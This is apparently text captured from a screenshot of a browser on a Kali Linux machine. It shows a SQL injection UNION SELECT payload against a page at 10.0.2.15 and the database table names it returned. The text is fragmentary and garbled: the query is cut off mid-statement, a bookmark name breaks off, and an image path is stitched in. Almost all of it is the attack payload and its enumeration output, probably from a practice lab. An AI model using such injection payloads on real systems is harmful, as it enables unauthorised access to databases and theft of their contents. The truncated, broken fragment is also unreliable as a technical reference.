 10.0.2.15/cat.php?id=1 UNION select 1,table_name,3,4 from
Most Visited Offensive Security Kali Linux Kali Docs Ka
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES